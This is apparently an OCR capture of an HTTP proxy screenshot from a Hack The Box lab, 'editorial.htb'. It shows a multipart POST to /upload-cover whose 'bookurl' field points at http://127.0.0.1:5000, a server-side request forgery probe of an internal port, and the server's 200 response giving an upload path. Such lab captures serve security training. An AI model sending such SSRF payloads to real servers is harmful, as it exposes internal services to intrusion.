 http://editorial.htb
Send
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
4 Content-Type: multipart/form-data; boundary=----
WebKitFormBoundarybIt6qcaIs0bnJknC
5 Accept: */*
6 Sec-GPC: 1
7 Accept-Language: en-GB,en;q=0.6
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate
11 Content-Length: 307
12
13 ------WebKitFormBoundarybIt6qcaIs0bnJknC
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundarybIt6qcaIs0bnJknC
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundarybIt6qcaIs0bnJknC--
23
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 18 Oct 2024 23:19:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/9952e209-8b2c-478e-a6a1-08921491a063